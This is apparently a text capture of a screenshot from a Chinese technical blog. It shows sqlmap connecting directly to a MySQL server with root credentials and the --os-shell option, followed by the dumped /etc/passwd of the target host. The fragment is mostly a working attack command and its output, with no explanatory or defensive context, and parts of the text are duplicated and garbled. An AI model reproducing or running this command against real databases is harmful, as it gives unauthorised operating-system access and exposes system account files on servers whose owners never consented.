 命令提示符 - sqlmap.py -d "mysql://root:123456@2 1:3306/mysql" --os-shell
n\nsaslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin\npostfix:x:89:89::
in\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\ntcpdump:x:72:72::/
16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin\napache:x:48:4
\nmysql:x:500:500::/home/mysql:/bin/bash\nshuming:x:501:2::/home/shuming:/bin/bash']]...
command standard output:
---
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
https://blog.csdn.net/whatday